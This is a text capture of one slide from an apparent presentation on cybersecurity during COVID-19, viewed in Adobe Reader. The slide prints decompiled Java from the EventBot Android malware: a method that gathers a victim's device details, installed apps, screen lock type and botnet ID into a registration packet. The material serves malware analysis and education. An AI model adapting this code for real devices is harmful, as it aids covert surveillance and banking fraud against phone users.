 Cyber Security Challenges during COVID-19.pdf - Adobe Reader
File Edit View Window Help
37 / 71 72.9% Tools Sign Comment
Sign In
Export PDF Files
Create PDF Files
Adobe PDF Pack
Convert files to PDF and easily combine
them with other file types with a paid
subscription.
Select File to Convert to PDF:
Select File
Send Files
EventBot – Data Gathering
public JSONObject makeRegPacket(Context context2) {
JSONObject jSONObject = new JSONObject();
try {
JSONObject jSONObject2 = new JSONObject();
jSONObject2.put(STRINGS_UID, getUID(context2));
jSONObject2.put("OS", Build.VERSION.RELEASE);
jSONObject2.put("MODEL", Build.MANUFACTURER);
jSONObject2.put("VENDOR", Build.MODEL);
jSONObject2.put("APPS", getAllApps(context2).toString());
jSONObject2.put("GPstatus", getGpStatus(context2));
jSONObject2.put("GPversion", getAppVersion(context2, STRING_GP_APP));
jSONObject2.put("botnetID", this.botnetID);
jSONObject2.put("botVer", botVersion);
jSONObject2.put("libVer", libVersion);
jSONObject2.put("screenLockType", new screenLockType().getCurrent(context2.getContentResolver()))
jSONObject.put("reason", "reg");
jSONObject.put("data", jSONObject2);
return jSONObject;
} catch (Throwable th) {
printDebug("[func] [makeRegPacket] T: " + th);
return null;
}
}